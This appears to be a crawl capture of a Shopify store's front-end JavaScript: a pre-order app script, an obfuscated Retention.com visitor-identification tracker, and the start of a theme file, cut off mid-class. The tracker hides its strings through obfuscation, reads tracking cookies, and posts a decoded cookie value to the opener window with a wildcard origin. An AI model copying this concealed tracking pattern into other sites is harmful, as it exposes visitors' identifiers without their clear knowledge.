.availability").data("availabilityOldLabel",$(r).find(".product-availability span, .availability span").text()),$(r).find(".product-availability span, .availability span").text("Pre-order"));var i="",t=-1==m.indexOf("snapwireless")?a.find("span:visible:not(.icon):not(.demo-icon):not(.cart-error):not(.text-sent):not(.sr-only):first"):a.find("span");"myflatpack.myshopify.com"==m&&a.find(".btn.cart-normal:first").length&&(t=a.find(".btn.cart-normal:first")),"kidsbikeshop.myshopify.com"==m&&a.find(".button3").length&&(t=a.find(".button3")),"pepperdeco.myshopify.com"==m&&a.find("#AddToCartText-product").length&&(t=a.find("#AddToCartText-product")),-1==m.indexOf("snapwireless")&&a.find("span.add-to-cart").length&&(t=a.find("span.add-to-cart:first")),t.length>0?i=t.text():(a.attr("value")&&(i=a.attr("value")),a.text().length>0&&(i=a.text())),a.hasClass("pordr_btn")&&i!=s.ButtonName&&"baudeparis.myshopify.com"!=m&&(t.length>0?t.text(s.ButtonName):(a.attr("value")&&a.attr("value",s.ButtonName),a.text().length>0&&a.text(s.ButtonName))),"dutchd.myshopify.com"==m&&$(".product__submit__quick").length&&$(".product__submit__quick").hide()}s.ButtonDescription&&($(".preorder-button_description").remove(),"hover"!==s.ButtonDescriptionMode||T?"above"===s.ButtonDescriptionPosition?"surface-noiz.myshopify.com"===m&&$(".product-form:visible:first .add-to-cart").parents(".add-to-cart-box").length>0?$(".product-form:visible:first .add-to-cart").parents(".add-to-cart-box").prepend($('<div class="preorder-button_description preorder-asset">'+s.ButtonDescription+"</div>")):a.closest("form").find(".quantity-product").length>0?a.closest("form").find(".quantity-product").before($('<div class="preorder-button_description preorder-asset">'+s.ButtonDescription+"</div>")):$(o).find(".purchase-details").length?$(o).find(".purchase-details").before($('<div class="preorder-button_description preorder-asset">'+s.ButtonDescription+"</div>")):$(o).find(".add-to-cart .product-form-submit-wrap").length?$(o).find(".add-to-cart .product-form-submit-wrap").before($('<div class="preorder-button_description preorder-asset">'+s.ButtonDescription+"</div>")):$(o).find(".quanity-cart-row").length?$(o).find(".quanity-cart-row").before($('<div class="preorder-button_description preorder-asset">'+s.ButtonDescription+"</div>")):a.before($('<div class="preorder-button_description preorder-asset">'+s.ButtonDescription+"</div>")):"surface-noiz.myshopify.com"===m&&$(".product-form:visible:first .add-to-cart").parents(".add-to-cart-box").length>0?$(".product-form:visible:first .add-to-cart").parents(".add-to-cart-box").append($('<div class="preorder-button_description preorder-asset">'+s.ButtonDescription+"</div>")):"eyeseeme.myshopify.com"===m||"myflatpack.myshopify.com"===m&&0==$(".add-to-cart-btn:visible:first").length?a.parent().after($('<div class="preorder-button_description preorder-asset">'+s.ButtonDescription+"</div>")):$(o).find(".purchase-details").length?$(o).find(".purchase-details").after($('<div class="preorder-button_description preorder-asset">'+s.ButtonDescription+"</div>")):$(o).find(".add-to-cart .product-form-submit-wrap").length?$(o).find(".add-to-cart .product-form-submit-wrap").after($('<div class="preorder-button_description preorder-asset">'+s.ButtonDescription+"</div>")):$(o).find(".quanity-cart-row").length?$(o).find(".quanity-cart-row").after($('<div class="preorder-button_description preorder-asset">'+s.ButtonDescription+"</div>")):a.after($('<div class="preorder-button_description preorder-asset">'+s.ButtonDescription+"</div>")):(a.is("input")?a.parent().attr("data-porder",s.ButtonDescription):a.attr("data-porder",s.ButtonDescription),"above"===s.ButtonDescriptionPosition?a.is("input")?a.parent().attr("data-porder-pos","top"):a.attr("data-porder-pos","top"):a.is("input")?a.parent().attr("data-porder-pos","bottom"):a.attr("data-porder-pos","bottom")),"orimall.myshopify.com"===m&&$(".preorder-button_description").length&&($(".preorder-button_description").remove(),$("#backorder").after($('<div class="preorder-button_description preorder-asset">'+s.ButtonDescription+"</div>"))),"modern-pet-products.myshopify.com"===m&&$(".preorder-button_description").length&&($(".preorder-button_description").remove(),$(".purchase-details__buttons").prepend($('<div style="font-weight: bold;" class="preorder-button_description preorder-asset">'+s.ButtonDescription+"</div>"))),"b-free-intimate-apparel.myshopify.com"===m&&$(".preorder-button_description").length&&$(".preorder-button_description").append($('<a href="/pages/pre-order-policy" style="text-decoration: underline; color: red;" target="_blank">Please read our pre-order policy here.</a>')),"cook-culture.myshopify.com"===m&&$(".preorder-button_description").length&&($(".preorder-button_description").remove(),a.parent().after($('<div class="preorder-button_description preorder-asset">'+s.ButtonDescription+"</div>"))))}s.PreOrderItemLabel&&($("#preorder-label-value").remove(),$(o).prepend('<input type="hidden" id="preorder-label-value" class="preorder-asset" name="properties['+s.PreOrderItemLabel+']" value="1" />')),w.length>0&&!_&&(_=setInterval(function(){O({currentTarget:w[0]})},500))}else s.NotAvailableMessage&&2===n&&!v&&a.after($('<div class="preorder-not_available_message preorder-asset" style="font-weight: bold; color: red;">'+s.NotAvailableMessage+"</div>")),w.length>0&&!_&&(_=setInterval(function(){O({currentTarget:w[0]})},500))}}()}};C(),x||(x=setInterval(function(){C()},1e3)),"duck-camp-co.myshopify.com"==m&&$(".single-option-selector").change(function(){setTimeout(function(){C()},50)}),MutationObserver=window.MutationObserver||window.WebKitMutationObserver,$(o+" input[name=id]:first").length&&(function(t){new MutationObserver(function(r,e){"value"==r[0].attributeName&&$(t).trigger("change")}).observe(t,{attributes:!0})}($(o+" input[name=id]:first")[0]),$(o+" input[name=id]:first").change(function(){setTimeout(function(){C()},50)})),($(".Popover__ValueList button").length>0||$(o+" .js-option").length||$(o+" .product-page--variants li").length)&&$("body").on("click",".Popover__ValueList button, "+o+" .js-option, "+o+" .product-page--variants li",function(){setTimeout(function(){C()},50)}),"zilbylizcharleen.myshopify.com"==m||"blancnoirusa.myshopify.com"==m||-1==window.location.href.indexOf("/products/")?$(i).change(function(){setTimeout(function(){C()},50)}):$("body").on("change","directsinks_.myshopify.com"==m?".product-option-selector":i,function(){var t=50;"marfastance.myshopify.com"==m&&(t=500),setTimeout(function(){C()},t)})}}})},-1!=window.location.href.indexOf("/products/")){var C="/products/"+location.pathname.substr(location.pathname.lastIndexOf("/")+1);$.getJSON(C+".js?pordr",{_:new Date().getTime()},function(t){t&&null!=t.product?O=t.product.id:t&&(O=t.id)}).done(function(){if("smashtessus.myshopify.com"==m)var t=0,r=setInterval(function(){t+=1,$("#AddToCartForm select[name=id]").length?(pordr_get(),clearInterval(r)):t>50&&clearInterval(r)},100);else pordr_get()})}else if(-1!=window.location.href.indexOf("/products_preview"))pordr_get();else{if(O=null,"undefined"!=typeof __st&&null!=__st&&("home"==__st.p||"page"==__st.p)){$("form[action*='/cart/add']:visible:first[id^='product_form_']").length&&$("form[action*='/cart/add']:visible:first[id^='product_form_']").attr("id")&&(O=$("form[action*='/cart/add']:visible:first[id^='product_form_']").attr("id").replace("product_form_","")),1==$(".product_form form[action*='/cart/add']").length&&null!=$(".product_form form[action*='/cart/add']").parent().data("product")&&(O=$(".product_form form[action*='/cart/add']").parent().data("product").id),"kept-journal.myshopify.com"==m&&(O=4387363913828),"soo-blanket.myshopify.com"==m&&(O=4357293244487),1==$("form[action*='/cart/add'].product-form").length&&null!=$("form[action*='/cart/add'].product-form").data("section")&&$("#ProductJson-"+$("form[action*='/cart/add'].product-form").data("section")).length>0&&(O=JSON.parse($("#ProductJson-"+$("form[action*='/cart/add'].product-form").data("section")).text()).id);try{1==$("form[action*='/cart/add'].ProductForm").length&&""!=$("form[action*='/cart/add'].ProductForm").next().text()&&(O=JSON.parse($("form[action*='/cart/add'].ProductForm").next().text()).product.id),1==$("form[action*='/cart/add']").length&&1==$("[id*=ProductJson-]").length&&(O=JSON.parse($("[id*=ProductJson-]:first").text()).id),1==$("form[action*='/cart/add']").length&&1==$("script[data-product-json]").length&&(O=null!=JSON.parse($("script[data-product-json]:first").text()).product?JSON.parse($("script[data-product-json]:first").text()).product.id:JSON.parse($("script[data-product-json]:first").text()).id)}catch(P){console.log(P)}}pordr_get(O)}$(".cart-drawer__item-property").length&&setInterval(function(){$(".cart-drawer__item-property").html($(".cart-drawer__item-property").html().replace(/\n/g,"").trim().split(":")[0])},1e3)}},window.jQuery&&-1==jQuery.fn.jquery.indexOf("ajax"))null==window.$&&(window.$=window.jQuery),initPreOrder();else{var t=document.createElement("script");document.head.appendChild(t),t.type="text/javascript",t.src="//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js?pordr",t.onload=initPreOrder}}();

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/proxy/f66838cc267fd5cb6ff1df1f446ea8450b55af4086ebca15262f1807d862aca3/s3-us-west-2.amazonaws.com/jsstore/a/K97HQZDN/reids.js?shop=voloom.myshopify.com&sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA
body_size: 2977
content:
const _0x3b76ce=_0x1140;(function(_0xd4344,_0x4cd503){const _0x1dbc0d=_0x1140,_0xfec184=_0xd4344();while(!![]){try{const _0x53a368=parseInt(_0x1dbc0d(0x15f))/0x1*(-parseInt(_0x1dbc0d(0x169))/0x2)+-parseInt(_0x1dbc0d(0x195))/0x3*(-parseInt(_0x1dbc0d(0x157))/0x4)+-parseInt(_0x1dbc0d(0x14b))/0x5*(-parseInt(_0x1dbc0d(0x13b))/0x6)+parseInt(_0x1dbc0d(0x14f))/0x7+-parseInt(_0x1dbc0d(0x18a))/0x8*(parseInt(_0x1dbc0d(0x179))/0x9)+parseInt(_0x1dbc0d(0x134))/0xa+parseInt(_0x1dbc0d(0x15c))/0xb;if(_0x53a368===_0x4cd503)break;else _0xfec184['push'](_0xfec184['shift']());}catch(_0x213932){_0xfec184['push'](_0xfec184['shift']());}}}(_0x1a34,0x2d0c4));function _0x1140(_0x38d298,_0x189e34){const _0x1a3496=_0x1a34();return _0x1140=function(_0x1140be,_0x397def){_0x1140be=_0x1140be-0x12a;let _0xaf8aa4=_0x1a3496[_0x1140be];return _0xaf8aa4;},_0x1140(_0x38d298,_0x189e34);}function ReIdS(){const _0x31023c=_0x1140;this[_0x31023c(0x163)]=_0x31023c(0x150),this['OPTOUT_VALUE']=_0x31023c(0x16a),this[_0x31023c(0x148)]=_0x31023c(0x12a),this[_0x31023c(0x16d)]=!![],this[_0x31023c(0x13d)]=![],this[_0x31023c(0x141)]=![],this[_0x31023c(0x18d)]=![],this[_0x31023c(0x168)]=![],this[_0x31023c(0x14d)]=![],this[_0x31023c(0x18f)]=_0x162775=>document[_0x31023c(0x171)][_0x31023c(0x193)](';\x20')[_0x31023c(0x132)](_0x2502cc=>_0x2502cc['startsWith'](_0x162775+'='))?.[_0x31023c(0x193)]('=')[0x1],this[_0x31023c(0x142)]=((()=>{const _0x4f247b=_0x31023c,_0x51f528=this;try{const _0x430d78=localStorage[_0x4f247b(0x181)](_0x51f528[_0x4f247b(0x163)]);return _0x430d78===_0x51f528[_0x4f247b(0x16e)];}catch{return _0x51f528[_0x4f247b(0x18f)](_0x51f528['OPTOUT_OPTIN_KEY'])===_0x51f528[_0x4f247b(0x16e)];}})()),this['has_console']=window[_0x31023c(0x182)]&&console[_0x31023c(0x167)],this[_0x31023c(0x12e)]=document['currentScript'][_0x31023c(0x16f)][_0x31023c(0x147)]();}ReIdS['prototype'][_0x3b76ce(0x130)]=function(_0x2c269d){const _0x3486b5=_0x3b76ce;this[_0x3486b5(0x142)]=!![];if(this['do_debug'])this[_0x3486b5(0x161)](_0x2c269d);},ReIdS[_0x3b76ce(0x12b)][_0x3b76ce(0x17b)]=function(_0x33a583){const _0x6f8167=_0x3b76ce;this['hasOptout']=![];if(this[_0x6f8167(0x14d)])this[_0x6f8167(0x161)](_0x33a583);},ReIdS[_0x3b76ce(0x12b)][_0x3b76ce(0x17e)]=function(){const _0x3358e1=_0x3b76ce;let _0x4c54de=document['cookie'][_0x3358e1(0x193)](';\x20')['find'](_0x28ebe6=>_0x28ebe6[_0x3358e1(0x189)](_0x3358e1(0x164)+'='))?.[_0x3358e1(0x193)]('=')[0x1];if(_0x4c54de===undefined){setTimeout(()=>{const _0x257e37=_0x3358e1;this[_0x257e37(0x17e)]();},0x3e8);return;}location['href'][_0x3358e1(0x152)](_0x3358e1(0x13c))&&(window[_0x3358e1(0x185)]&&!window[_0x3358e1(0x185)]['closed']&&(window['opener']['postMessage'](_0x3358e1(0x145)+atob(_0x4c54de)+'~src=reidsjs','*'),window[_0x3358e1(0x143)]()));},ReIdS[_0x3b76ce(0x12b)][_0x3b76ce(0x131)]=function(_0x5e0f44=null,_0x1ebd22={}){_0x5e0f44&&this['is_valid_email'](_0x5e0f44)&&!![];},ReIdS[_0x3b76ce(0x12b)][_0x3b76ce(0x173)]=function(_0x4f8070){const _0xc6043e=_0x3b76ce;var _0x3c081b=null;if(this[_0xc6043e(0x168)]){_0x3c081b=localStorage[_0xc6043e(0x181)](_0x4f8070);if(_0x3c081b!==null)return _0x3c081b;}return document[_0xc6043e(0x171)][_0xc6043e(0x193)](';\x20')[_0xc6043e(0x132)](_0x73c40e=>_0x73c40e[_0xc6043e(0x189)](_0x4f8070+'='))?.[_0xc6043e(0x193)]('=')[0x1];},ReIdS[_0x3b76ce(0x12b)][_0x3b76ce(0x16c)]=function(_0x2b0fc8,_0x336243,_0x2a603d,_0x35b037,_0x40ae49){const _0x529b32=_0x3b76ce;if(_0x35b037)_0x336243=btoa(_0x336243);document['cookie']=_0x2b0fc8+'='+_0x336243+_0x529b32(0x14a)+_0x2a603d+_0x529b32(0x139),_0x40ae49&&this[_0x529b32(0x168)]&&localStorage[_0x529b32(0x177)](_0x2b0fc8,_0x336243);},ReIdS['prototype'][_0x3b76ce(0x140)]=function(_0x4df35a){const _0x51a49e=_0x3b76ce;if(_0x4df35a===undefined||_0x4df35a===null||_0x4df35a==='')return![];var _0x47b029=/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)*$/;if(!_0x4df35a[_0x51a49e(0x137)](_0x47b029))return![];return!![];},ReIdS[_0x3b76ce(0x12b)][_0x3b76ce(0x13a)]=function(){const _0x4fd03f=_0x3b76ce;let _0x14e2e1=_reids['process_key']('_geuid');if(_0x14e2e1!==undefined)return _0x14e2e1;try{_0x14e2e1=([0x989680]+-0x3e8+-0xfa0+-0x1f40+-0x174876e800)['replace'](/[018]/g,_0x15f7bf=>(_0x15f7bf^crypto[_0x4fd03f(0x190)](new Uint8Array(0x1))[0x0]&0xf>>_0x15f7bf/0x4)['toString'](0x10));}catch{_0x14e2e1=Math['random']()[_0x4fd03f(0x18e)](0x24)[_0x4fd03f(0x192)](0x2,0x7)+'-'+Math[_0x4fd03f(0x15a)]()[_0x4fd03f(0x18e)](0x24)[_0x4fd03f(0x192)](0x2,0x7)+'-'+Math[_0x4fd03f(0x15a)]()[_0x4fd03f(0x18e)](0x24)['substr'](0x2,0x7);}_0x14e2e1=_0x14e2e1+'-'+new Date()[_0x4fd03f(0x172)]();if(!this[_0x4fd03f(0x142)])!![];return _0x14e2e1;},ReIdS[_0x3b76ce(0x12b)]['close_debugger']=function(){const _0x2219d5=_0x3b76ce;document[_0x2219d5(0x187)]('reids_debugger')[_0x2219d5(0x15d)](),document[_0x2219d5(0x171)]='_gedebug=;max-age=0;expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;secure;samesite=strict;path=/';},ReIdS[_0x3b76ce(0x12b)][_0x3b76ce(0x14c)]=function(){const _0x56ad4b=_0x3b76ce;if(this[_0x56ad4b(0x14d)]){if(this[_0x56ad4b(0x17d)])return;this['load_debugger_ran']=!![];var _0x43794b=_0x56ad4b(0x13e)+_0x56ad4b(0x159)+_0x56ad4b(0x183)+_0x56ad4b(0x180)+'<div\x20style=\x22text-align:center;padding-bottom:0px;\x22><span\x20style=\x22cursor:\x20pointer;\x20font-size:\x2012px;\x22\x20onclick=\x22geq.close_debugger();\x22>(Close\x20Debugger)</span></div>'+_0x56ad4b(0x160)+_0x56ad4b(0x15e)+_0x56ad4b(0x158)+_0x56ad4b(0x186)+_0x56ad4b(0x18b)+_0x56ad4b(0x156)+_0x56ad4b(0x13f)+'</div></div>';const _0x4498c2=document['createElement']('div');_0x4498c2[_0x56ad4b(0x144)]=_0x43794b,document['body'][_0x56ad4b(0x14e)](_0x4498c2);var _0x31ca77=setInterval(function(){const _0x3ba1c2=_0x56ad4b;_reids[_0x3ba1c2(0x16b)]();},0x64);setTimeout(function(){clearInterval(_0x31ca77);},0x493e0);}},ReIdS[_0x3b76ce(0x12b)]['monitor_debugger']=function(){const _0xf53d1=_0x3b76ce;let _0x2f2156=_reids[_0xf53d1(0x173)](_0xf53d1(0x176));document['cookie']=_0xf53d1(0x178);if(_0x2f2156!==undefined){let _0x5bdecd=document[_0xf53d1(0x187)](_0xf53d1(0x188)),_0xf7f6fa=_0x2f2156[_0xf53d1(0x193)]('|');if(_0xf7f6fa[0x3]==_0xf53d1(0x155)){let _0x233628=document['createElement'](_0xf53d1(0x170));_0x233628[_0xf53d1(0x144)]=_0xf53d1(0x12d),_0x5bdecd[_0xf53d1(0x136)](_0x233628);return;}if(_0xf7f6fa[0x0]===_0xf53d1(0x155)){let _0x162eee=document[_0xf53d1(0x151)](_0xf53d1(0x170));_0x162eee[_0xf53d1(0x144)]=_0xf53d1(0x146),_0x5bdecd[_0xf53d1(0x136)](_0x162eee);return;}if(_0xf7f6fa[0x1]===_0xf53d1(0x155)){let _0xefa29f=document['createElement'](_0xf53d1(0x170));_0xefa29f[_0xf53d1(0x144)]=_0xf53d1(0x12f),_0x5bdecd[_0xf53d1(0x136)](_0xefa29f);return;}if(_0xf7f6fa[0x2]===_0xf53d1(0x155)){let _0x1391e8=document['createElement'](_0xf53d1(0x170));_0x1391e8['innerHTML']=_0xf53d1(0x133),_0x5bdecd[_0xf53d1(0x136)](_0x1391e8);return;}if(_0xf7f6fa[0x4]!==undefined){let _0x35cde7=document[_0xf53d1(0x187)]('gecheck-w-f');if(_0x35cde7)_0x35cde7['remove']();let _0x242e98=_0xf7f6fa[0x4],_0x351ed0=_0x5bdecd[_0xf53d1(0x175)](-0x1);_0x351ed0[_0xf53d1(0x144)]='<tr><td\x20style=\x22border:none;border-right:\x20#000\x20solid\x201px;color:#1F2C48;height:32px;text-align:left;padding:8px\x200\x202px\x204px;background:#fff;\x22>'+_0x242e98+_0xf53d1(0x12c)+_0xf53d1(0x162)+_0xf53d1(0x15b);}if(_0xf7f6fa[0x5]==='true'){let _0x26e0c9=document['createElement'](_0xf53d1(0x170));_0x26e0c9[_0xf53d1(0x144)]=_0xf53d1(0x166),_0x5bdecd[_0xf53d1(0x136)](_0x26e0c9);return;}}},ReIdS[_0x3b76ce(0x12b)][_0x3b76ce(0x184)]=function(_0x52bd2e){const _0x1309d8=_0x3b76ce;this[_0x1309d8(0x17a)]&&console[_0x1309d8(0x18c)](_0x52bd2e);},ReIdS['prototype'][_0x3b76ce(0x161)]=function(_0x330353){const _0x46b09e=_0x3b76ce;this['has_console']&&console[_0x46b09e(0x18c)](_0x330353);},ReIdS['prototype'][_0x3b76ce(0x17f)]=function(_0x20225d){const _0x468f76=_0x3b76ce;if(_0x20225d===undefined||_0x20225d[_0x468f76(0x153)]===undefined){_reids[_0x468f76(0x184)](_0x468f76(0x191));return;}var _0x39f370=_0x20225d[_0x468f76(0x153)];_0x39f370!==undefined&&(this['userID']=_0x39f370[_0x468f76(0x18e)]());},ReIdS[_0x3b76ce(0x12b)]['run_pending_jobs']=function(_0x5cc1ba){const _0x3e9853=_0x3b76ce;if(!this[_0x3e9853(0x13d)])return;if(_0x5cc1ba===undefined)return;_0x5cc1ba&&Array[_0x3e9853(0x149)](_0x5cc1ba)&&_0x5cc1ba[_0x3e9853(0x135)](function(_0x234b2c){const _0x25035b=_0x3e9853;var _0xdfba17=_0x234b2c['shift']();switch(_0xdfba17){case _0x25035b(0x17f):_reids[_0x25035b(0x17f)](_0x234b2c[0x0]);break;}});},_reids=new ReIdS();function _0x1a34(){const _0x54da46=['false','<td\x20style=\x22border:none;text-align:\x20center;padding:4px;background:#fff;\x22></td>','16cfkAxm','<th\x20style=\x22border:none;border-bottom:#000\x20solid\x201px;padding:\x204px\x200;text-align:\x20center;\x22>FIRED</th>','box-shadow:0\x204px\x2010px\x200\x20rgba(0,0,0,0.20);height:auto;border:#888\x20solid\x201px;\x22>','random','</tr>','623205Iddgoo','remove','<th\x20style=\x22border:none;border-bottom:#000\x20solid\x201px;border-right:#000\x20solid\x201px;padding:\x204px\x200\x204px\x204px;width:75%;text-align:\x20left;\x22>ACTION</th>','7bEjvoU','<table\x20style=\x22width:100%;font-size:14px;border-collapse:collapse;margin:0;border:none;box-shadow:none;\x22\x20id=\x22retention_debug_w\x22><tr>','log_message','<td\x20style=\x22border:none;text-align:\x20center;padding:10px\x200px\x200px;background:#fff;\x22><img\x20src=\x22https://jsstore.s3-us-west-2.amazonaws.com/circle-check.png\x22\x20style=\x22width:18px;display:inline\x22></td>','OPTOUT_OPTIN_KEY','_gev2','custom_geq','<div\x20style=\x22padding-top:20px;color:#1F2C48;\x22><span\x20style=\x22color:\x20red;\x22><strong\x20style=\x22font-weight:600;\x22>Cookie\x20optout!</strong>\x20All\x20events\x20have\x20been\x20disabled\x20because\x20the\x20user\x20has\x20not\x20opted\x20into\x20tracking\x20cookies.</span></div>','error','has_ls','63086PewIJT','Optout','monitor_debugger','store_key','initialize','OPTOUT_VALUE','src','div','cookie','getTime','process_key','host','insertRow','_ge_debugger_data','setItem','_ge_debugger_data=;expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;secure;samesite=strict;path=/','2460879NnAfHg','has_console','track','href','load_debugger_ran','verify_v2','identify','<div\x20style=\x22text-align:center;padding-bottom:0px;\x22><img\x20src=\x22https://jsstore.s3-us-west-2.amazonaws.com/logo-black.png\x22\x20style=\x22height:\x2036px;width:auto;display:inline;\x22></div>','getItem','console','<div\x20style=\x22padding:1rem;width:450px;\x22>','log_error','opener','</tr><tr\x20style=\x22border:none;\x22\x20id=\x22gecheck-w-f\x22>','getElementById','retention_debug_w','startsWith','8VBzXnU','<td\x20style=\x22border:none;border-right:\x20#000\x20solid\x201px;color:#1F2C48;height:32px;text-align:left;padding:\x208px\x200\x202px;background:#fff;\x22>Waiting\x20for\x20event</td>','log','valid_id','toString','getCookieValue','getRandomValues','Retention.com\x20-\x20invalid\x20identity\x20information','substr','split','pathname','130887RtBJRD','Optin','prototype','</td>','<div\x20style=\x22padding-top:20px;color:#1F2C48;\x22><span\x20style=\x22color:\x20red;\x22><strong\x20style=\x22font-weight:600;\x22>Old\x20Script!</strong>\x20Please\x20update\x20to\x20the\x20most\x20recent\x20version\x20of\x20the\x20script:\x202.0.0</span></div>','script_url','<div\x20style=\x22padding-top:20px;color:#1F2C48;\x22><span\x20style=\x22color:\x20red;\x22><strong\x20style=\x22font-weight:600;\x22>Account\x20Error!</strong>\x20The\x20Retention.com\x20script\x20that\x20is\x20installed\x20on\x20this\x20site\x20does\x20not\x20match\x20the\x20script\x20in\x20your\x20account.</span></div>','doNotTrack','suppress','find','<div\x20style=\x22padding-top:20px;color:#1F2C48;\x22><span\x20style=\x22color:\x20red;\x22><strong\x20style=\x22font-weight:600;\x22>Domain\x20Error!</strong>\x20Invalid\x20domain!\x20Please\x20make\x20sure\x20to\x20authorize\x20this\x20domain.</span></div>','676050eSdNfm','forEach','after','match','analytics',';secure;samesite=strict;path=/','uuidv4','708IEdPrD','v2_upgrade=true','valid_script','<div\x20id=\x22reids_debugger\x22\x20style=\x22z-index:999999;position:fixed;top:1rem;right:1rem;background-color:#fff;color:#4d505a;border-radius:4px;font-family:arial,sans-serif;font-weight:500;font-size:14px;','</tr></table>','is_valid_email','limited_ua','hasOptout','close','innerHTML','verify_script~','<div\x20style=\x22padding-top:20px;color:#1F2C48;\x22><span\x20style=\x22color:\x20red;\x22><strong\x20style=\x22font-weight:600;\x22>URL\x20Error!</strong>\x20Invalid\x20script\x20location.\x20Check\x20to\x20make\x20sure\x20you\x20have\x20not\x20placed\x20the\x20code\x20in\x20your\x20own\x20JS\x20file\x20and\x20that\x20you\x20are\x20not\x20using\x20a\x20CDN.</span></div>','toLowerCase','OPTIN_VALUE','isArray',';max-age=','10745YVaCzD','load_debugger','do_debug','appendChild','884730NSpbGA','_EventConsentStatusGE','createElement','includes','user_id','geq'];_0x1a34=function(){return _0x54da46;};return _0x1a34();}if(location['href']['includes'](_0x3b76ce(0x13c)))_reids[_0x3b76ce(0x17e)]();_reids[_0x3b76ce(0x14d)]&&Shopify[_0x3b76ce(0x138)]['publish'](_0x3b76ce(0x165),{'name':'beacon','data':{'host':location[_0x3b76ce(0x174)],'pathname':location[_0x3b76ce(0x194)],'location':location[_0x3b76ce(0x17c)]}});_reids['run_pending_jobs'](window['geq']),window[_0x3b76ce(0x154)]=_reids;

--- FILE ---
content_type: text/javascript
request_url: https://voloom.com/cdn/shop/t/63/assets/secondary.js?v=38102094452631927441758047493
body_size: 22538
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}const defaultDirection=document.currentScript&&"true"===document.currentScript.dataset.isRtl?"rtl":"ltr",isRtl="rtl"===defaultDirection;function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),"true"!==this.dataset.loaded&&this.loadProducts())};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}loadProducts(){"true"!==this.dataset.loaded&&fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations"),s="";i&&i.innerHTML.trim().length&&(s=i.innerHTML,"true"!==this.dataset.isUpsellBlock||s.includes("-upsell")||s.includes("data-selected")||(s="")),s.trim().length&&(this.innerHTML=s,"true"===this.dataset.isUpsellBlock&&(i.classList.contains("upsells-container--stacked-columns")&&this.classList.add("upsells-container--stacked-columns"),i.classList.contains("side-margins-negative")&&this.classList.add("side-margins-negative"),this.dataset.count=i.dataset.count,getComputedStyle(i),getComputedStyle(i).getPropertyValue("--item-count"),this.style.setProperty("--item-count",i.dataset.count))),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),this.dataset.loaded="true"}).catch(t=>{console.error(t)})}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function r(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",r)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!o||o.matches?r():e.nextElementSibling.addEventListener("transitionend",r)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends 